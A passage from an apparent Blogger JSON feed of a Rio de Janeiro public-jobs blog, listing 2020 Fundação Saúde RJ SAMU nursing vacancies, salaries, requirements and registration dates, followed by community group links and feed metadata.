0px;\"\u003ESalário-base: R$ 2.000,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: nível médio completo, registro no órgão fiscalizador e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem II – Motolâncias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 40;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 10;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 2.200,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: CNH na categoria “A”, nível médio completo, registro no órgão fiscalizador e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEnfermeiro Socorrista I – USA\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 76;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 19;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 3.300,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: nível superior em Enfermagem, registro no COREN e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEnfermeiro Socorrista II - Motolâncias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 40;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 10;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 3.500,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: CNH na categoria “A”, nível superior em Enfermagem, registro no COREN e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EBenefícios\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAqueles que se classificarem terão direito aos\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eseguintes benefícios:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdicional noturno;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVale-refeição\/alimentação;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxílio-transporte.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EInscrições no processo seletivo Fundação Saúde RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMarque na sua agenda para não perder o prazo previsto: as inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 02 e 04 de setembro de 2020\u003C\/strong\u003E. Os interessados vão ter que preencher todos os campos do formulário online e anexar seus currículos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEm momento oportuno, aqueles que se classificarem deverão ser\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econvocados para a apresentação dos documentos comprobatórios\u003C\/strong\u003E. É necessário ficar atento aos prazos previstos no edital de abertura para não perder nenhum detalhe!\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO processo seletivo Fundação Saúde RJ será composto pela\u0026nbsp;análise curricular dos candidatos.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EValidade e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO processo seletivo terá\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eum ano de validade\u003C\/strong\u003E, contando a partir de sua homologação. Para mais informações, acesse o\u0026nbsp;\u003Ca href=\"http:\/\/www.fundacaosaude.rj.gov.br\/concursos\/pss-samu-2020\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eedital do chamamento público pelo site da Fundação Saúde RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-fundacao-saude-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3496804937918747015\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/fundacao-saude-rj-abre-processos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3496804937918747015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3496804937918747015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/fundacao-saude-rj-abre-processos.html","title":"FUNDAÇÃO SAÚDE (RJ) abre PROCESSOS SELETIVO - 470 vagas - Técnicos de Enfermagem e Enfermeiros - Salários de até R$ 3.500,00 - Inscrições de 2 até 4\/09 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/s72-w262-h197-c\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6795795343268048216"},"published":{"$t":"2020-08-26T19:11:00.004-03:00"},"updated":{"$t":"2020-09-05T19:22:18.735-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 